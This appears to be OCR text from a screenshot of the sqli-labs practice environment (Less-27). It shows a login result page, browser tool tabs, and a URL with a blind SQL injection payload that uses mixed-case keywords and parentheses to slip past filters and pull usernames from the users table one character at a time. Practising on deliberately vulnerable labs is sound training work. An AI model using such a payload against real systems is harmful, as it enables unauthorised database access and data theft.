 Your Login name:Dumb
Your Password:Dumb
LI DUMB SERIES-
Network Debugger HackBar {} Style Editor Performance Storage Memory Access
XSS Other
i-labs-master/sqli-labs-master/Less-27/?id=a'||substr((sElect(group_concat(username))from(users)),1,1)='D'||1||'